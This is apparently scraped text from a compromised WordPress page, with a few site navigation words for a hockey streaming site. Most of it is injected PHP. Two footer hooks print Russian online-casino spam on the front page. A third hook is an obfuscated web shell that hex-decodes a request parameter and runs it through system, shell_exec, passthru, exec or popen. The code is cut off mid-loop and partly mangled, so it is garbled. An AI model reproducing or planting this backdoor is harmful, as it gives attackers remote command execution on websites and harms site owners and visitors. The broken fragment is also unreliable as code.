
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
HOCKEY HIELO
DIRECTO